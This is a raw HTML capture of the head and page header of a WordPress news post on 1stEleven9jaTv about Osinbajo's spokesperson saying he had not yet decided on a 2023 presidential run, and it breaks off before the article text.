

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/
body_size: 16079
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo &#8211; 1stEleven9jaTv</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Feed" href="https://1steleven9jatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Comments Feed" href="https://1steleven9jatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; 2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo Comments Feed" href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://1steleven9jatv.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.7" id="wpen-jsredirect-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://1steleven9jatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1steleven9jatv.com/wp-json/wp/v2/posts/3767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1steleven9jatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/" />
<link rel='shortlink' href='https://1steleven9jatv.com/?p=3767' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://1steleven9jatv.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="google-site-verification" content="_LtAiZLYJNIlmojQaXtbnOXPYPVrXyQpH4-crmHiLaA">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3696776796958296&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo" />
<meta property="og:url" content="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/" />
<meta property="og:description" content="Professor Yemi Osinbajo Vice-President Yemi Osinbajo’s spokesperson, Laolu Akande, says his boss has not decided whether or not to run for president in 2023.   Several groups have requested the vic…" />
<meta property="article:published_time" content="2022-02-08T20:16:33+00:00" />
<meta property="article:modified_time" content="2022-02-08T20:16:33+00:00" />
<meta property="og:site_name" content="1stEleven9jaTv" />
<meta property="og:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?fit=630%2C420&#038;ssl=1" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo" />
<meta name="twitter:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?fit=630%2C420&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-3767 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Thu. Jan 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://1steleven9jatv.com/wp-content/uploads/2026/01/cropped-12x2-scaled-1.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                                                            <p class="site-description">Keeping You Updated With Live Trends</p>
                          </div>    
                        </div>
                      </div>
                                              <div class="col-md-9">                 <div class="header-ads">
                    <a class="pull-right" https://adronhomesproperties.com/mediaredirect/ href="https://adronhomesproperties.com/mediaredirect/"
                        target="_blank"  >
